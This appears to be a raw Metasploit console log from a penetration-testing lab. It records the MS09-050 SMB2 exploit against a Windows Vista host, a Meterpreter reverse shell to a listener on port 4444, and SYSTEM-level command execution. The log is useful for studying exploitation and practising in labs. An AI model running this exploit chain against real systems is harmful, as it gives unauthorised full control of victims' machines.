 msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >
[*] Started reverse TCP handler on 192.168.45.170:4444
[*] 192.168.241.40:445 - Connecting to the target (192.168.241.40:445)...
[*] 192.168.241.40:445 - Sending the exploit packet (952 bytes)...
[*] 192.168.241.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (199238 bytes) to 192.168.241.40
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.26/lib/recog/fingerprint/rege
xp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expres
sion
[*] Meterpreter session 1 opened (192.168.45.170:4444 → 192.168.241.40:49159) at 2026-06-16 20:35:53
+0800
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ INTERNAL  192.168.45.170:4444 → 192.168
.241.40:49159 (192.168.241.40)
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 972 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system